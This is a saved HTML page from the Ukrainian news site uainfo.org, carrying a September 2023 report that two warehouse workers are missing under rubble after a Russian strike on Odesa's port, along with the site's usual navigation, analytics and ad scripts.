

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/blognews/1695634814-pislya-obstrilu-odesi-pid-zavalami-perebuvayut-dvoe-lyudey-.html
body_size: 26126
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Після обстрілу Одеси під завалами перебувають двоє людей, – ОВА</title>    <meta name="description" content="Після нічної атаки російських військових по Одесі під завалами перебувають двоє людей." />
<meta name="keywords" content="Одеса, обстріл " />
<meta property="fb:app_id" content="966242223397117" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Після обстрілу Одеси під завалами перебувають двоє людей, – ОВА" />
<meta property="og:description" content="Після нічної атаки російських військових по Одесі під завалами перебувають двоє людей." />
<meta property="og:image" content="http://uainfo.org/static/img/_/_/____30659_500x317.jpg" /><meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
        <link href="/blognews/1695634814-pislya-obstrilu-odesi-pid-zavalami-perebuvayut-dvoe-lyudey-.html" rel="canonical" />    <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/2/623012931_1430553625117989_5142851476779900618_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769781666-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-30-sichnya.html"><span class="exclusive"></span>Підбірка блогожаб та фотоприколів від UAINFO за 30 січня</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41800_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769082864-koruptsiya-v-derzhprikordonsluzhbi-topposadovtsiv-vikrito.html">Корупція в Держприкордонслужбі: топпосадовців викрито на оде...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/2/3/23__21_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1769071458-zelenskiy-pribuv-do-shveytsariyi-na-forum-u-davosi-ta-zustrich.html">Зеленський прибув до Швейцарії на форум у Давосі та зустріч ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41775_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768913765-chaes-vtratila-zovnishne-elektropostachannya-poshkodzheno-liniyi.html">ЧАЕС втратила зовнішнє електропостачання, пошкоджено лінії е...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616470981_4128330570750621_4787840043297082058_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768907843--ya-obirayu-ukrayinu-zelenskiy-skasuvav-sviy-sogodnishniy.html">"Я обираю Україну". Зеленський скасував свій сьогоднішній ви...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/6/1/616548542_1461343426001209_7118007814815983854_n__1__213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768572551-novi-pravila-komendantskoyi-godini-trts-zapravki-apteki.html">Нові правила комендантської години: ТРЦ, заправки, аптеки зм...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/s/_sud_36_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768567208-timoshenko-obrali-zapobizhniy-zahid.html">Тимошенко обрали запобіжний захід</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/1/_/1___27011_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768490578-zmi-diznalisya-yakiy-zapobizhniy-zahid-prositime-prokuratura.html">Стало відомо, який запобіжний захід проситиме прокуратура дл...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/8/_8262_1_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768456252-tramp-zayaviv-shcho-ukrayina-a-ne-rosiya-zatyague-z-mirnoyu-ugodoyu.html">Трамп заявив, що Україна, а не Росія затягує з мирною угодою</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/z/_zima_33_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1768417447-nadzvichayniy-stan-v-energetitsi-shcho-tse-oznachae-ta-yaki-zmini.html">Надзвичайний стан в енергетиці: що це означає та які зміни ч...</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <div class="main">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/blognews">Новини блогосфери</a> »
            
        </span>
    </div>
    <article class="article">
        <header><h1>Після обстрілу Одеси під завалами перебувають двоє людей, – ОВА</h1></header>
        <div class="meta hit">
            <time>25.09.2023, 12:44</time> 
            <span class="circle_decor">•</span>
            <span class="hits_info" title="просмотров">
                <span class="ico"> </span>
                <span class="info">106</span>
            </span>
            <span class="circle_decor">•</span>
            <a class="comments_info" href="#mc-container" data-cackle-channel="481671" title="комментариев">
                <span class="ico"> </span>
                <span class="info">0</span>
            </a>
        </div>
        <div class="text publication-text">
                        <div class="publication-text-full">
                                                            <p><img alt="Після обстрілу Одеси під завалами перебувають двоє людей, – ОВА" src="/static/ckef/img/_18932.jpg" style="width: 500px; height: 315px;" title="Після обстрілу Одеси під завалами перебувають двоє людей, – ОВА" /></p>

<p><em><strong>Після нічної атаки російських військових по Одесі під завалами перебувають двоє людей.</strong></em></p>

<p>Про це повідомляє <a href="https://www.rbc.ua/rus/news/pislya-obstrilu-odesi-pid-zavalami-perebuvayut-1695633298.html">РБК-Україна</a> з посиланням на главу Одеської ОВА Олега Кіпера в ефірі телемарафону, інформує <strong><a href="https://uainfo.org/">UAINFO.org</a>.</strong></p>

<p>Він зазначив, що під ворожий удар по портовій інфраструктурі потрапив, зокрема, склад, де зберігалося близько тисячі тонн зерна.</p>

<p>За його словами, наразі триває розбір завалів та вивозиться зерно.</p>

<p><strong>Читайте також: <a href="https://uainfo.org/blognews/1695622491-dw-partiya-makrona-ne-zmogla-polipshiti-pozitsiyi-u-senati-za.html">"Задушити ВПК РФ означатиме знищити їх можливості виробляти смертоносну зброю", – Єрмак відреагував на атаку по Одесі</a></strong></p>

<p>"Але на жаль, ми не можемо знайти двох людей, які до цього часу не виходять на зв&#39;язок, які працювали на цьому складі... Вони спустилися в бомбосховище, яке було під цим складом і на даний час з ними зв&#39;язку немає", - сказав голова ОВА.</p>

<p>Кіпер сподівається, що вони живі і їм зможуть допомогти.</p>

<p><em><strong>Підписуйся на сторінки UAINFO <a href="https://www.facebook.com/NewsUAinfo.org/">Facebook</a>, <a href="https://t.me/uainfo_org">Telegram</a>, <a href="https://twitter.com/uainforg">Twitter</a>, <a href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A">YouTube</a></strong></em></p>
            </div>
                                                <p align="right"><a href="https://www.rbc.ua/rus/news/pislya-obstrilu-odesi-pid-zavalami-perebuvayut-1695633298.html" rel="nofollow" target="_blank">РБК-Україна</a></p>
                                        <br>
            <a href="javascript:void(0)" onclick="alert('Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter')" style="color: gray;font-style:italic;">Повідомити про помилку - Виділіть орфографічну помилку мишею і натисніть Ctrl + Enter</a>
            <br><br>
            <style type="text/css">
                @media only screen and (max-width: 500px) {
                    .publication-text-full img {
                        max-width: 100% !important;
                        height: auto !important;
                    }
                }
            </style>


            <div class="orphhid">
                <script type="text/javascript" src="/static/js/orphus.js"></script>
            </div>
        </div>
        <div class="tags">
                                    <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%9E%D0%B4%D0%B5%D1%81%D0%B0" itemprop="keywords">Одеса</a></p>
                                            <p class="tagssingle"><a rel="tag" title="lorem" href="/tag/%D0%BE%D0%B1%D1%81%D1%82%D1%80%D1%96%D0%BB" itemprop="keywords"> обстріл </a></p>
                            </div>
        <div style="clear: both;"></div>
        <a href="javascript:scroll(0,0);" style="margin-top: 35px;display: inline-block;float: left;"><img src="/static/imgs/arrow66.png" /></a>
        <div class="soc_block" style="clear:none;">
            <p align="right" style="line-height:normal;">
                Сподобався матеріал? Сміливо поділися <br>
                ним в соцмережах через ці кнопки
            </p>
            <script type="text/javascript">(function(w,doc) {
            if (!w.__utlWdgt ) {
                w.__utlWdgt = true;
                var d = doc, s = d.createElement('script'), g = 'getElementsByTagName';
                s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                s.src = ('https:' == w.location.protocol ? 'https' : 'http')  + '://w.uptolike.com/widgets/v1/uptolike.js';
                var h=d[g]('body')[0];
                h.appendChild(s);
            }})(window,document);
            </script>
            <div data-background-alpha="0.0" data-buttons-color="#ffffff" data-counter-background-color="#ffffff" data-share-counter-size="12" data-top-button="false" data-share-counter-type="disable" data-share-style="11" data-mode="share" data-like-text-enable="false" data-mobile-view="true" data-icon-color="#ffffff" data-orientation="horizontal" data-text-color="#000000" data-share-shape="round-rectangle" data-sn-ids="fb.tw.gp.lj.tm." data-share-size="30" data-background-color="#ffffff" data-preview-mobile="false" data-mobile-sn-ids="fb.tw.wh.vb.tm." data-pid="1517985" data-counter-background-alpha="1.0" data-following-enable="false" data-exclude-show-more="false" data-selection-enable="true" class="uptolike-buttons" ></div>

                    </div>
        <div id="uainfo_hist"></div>
        <script type="text/javascript">
            var el = document.getElementById('uainfo_hist');
            if (el) {
                var dateNM = new Date();
                var t = Math.floor(dateNM.getTime()/(1000*600));
                var HITSces=document.createElement('script');
                HITSces.type = 'text/javascript';
                HITSces.charset = 'UTF-8';
                HITSces.src='/hits/481671.js?t='+Math.random();
                el.parentNode.appendChild(HITSces);
            }
        </script>
    </article>
</div>
<div style="clear: both;"></div>

    <section class="news_by_theme">
        <h3 class="additional">Інші новини по темі </h3>
        <ul class="related">    
                                                                        <li>                        
                    <a href="/blognews/1769763421-sbu-zneshkodila-agenturnu-merezhu-fsb-yaka-gotuvala-terakti.html">
                                                    <img src="//uainfo.org/static/img/6/2/623785959_1266870792206495_5146508125942478014_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769763421-sbu-zneshkodila-agenturnu-merezhu-fsb-yaka-gotuvala-terakti.html">СБУ знешкодила агентурну мережу фсб, яка готувала теракти у центрі Одеси</a></h3>
                     <p class="meta">30.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769757277-moskva-poki-ne-pidtverdila-shcho-putin-pogodivsya-na-pauzu.html">
                                                    <img src="//uainfo.org/static/img/3/_/3___1582_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769757277-moskva-poki-ne-pidtverdila-shcho-putin-pogodivsya-na-pauzu.html">Москва поки не підтвердила, що Путін погодився на паузу в обстрілах, про яку заявив Трамп, — CNN</a></h3>
                     <p class="meta">30.01.2026</p>
                </li>
                                                                            <li>                        
                    <a href="/blognews/1769591742-rf-vdarila-po-portu-pid-odesoyu.html">
                                                    <img src="//uainfo.org/static/img/6/1/619315794_1471945104941041_3077208538935494711_n_150x130.jpg" class="attachment-carousel wp-post-image" width="158" height="137" />
                                             </a>
                     <h3 style="text-align:left;"><a href="/blognews/1769591742-rf-vdarila-po-portu-pid-odesoyu.html">РФ вдарила по порту під Одесою</a></h3>
                     <p class="meta">28.01.2026</p>
                </li>
                                                    </ul>
    </section>
    <div style="clear: both;"></div>



<div align="right"><a href="/rules.html">Правила коментування ! &raquo;</a>&nbsp;&nbsp;</div>
<div id="mc-container"></div>

